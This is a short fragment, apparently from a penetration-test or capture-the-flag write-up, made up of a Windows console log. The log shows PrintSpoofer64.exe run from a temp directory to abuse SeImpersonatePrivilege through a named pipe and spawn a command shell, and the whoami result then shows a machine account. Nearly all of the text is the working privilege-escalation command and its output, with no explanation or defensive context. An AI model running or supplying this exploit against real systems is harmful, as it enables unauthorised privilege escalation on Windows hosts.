 C:\Windows\Temp>
PrintSpoofer64.exe -i -c cmd
C:\Windows\Temp>PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
whoami
C:\Windows\system32>whoami
crowsec\ec2amaz-25ghkmj$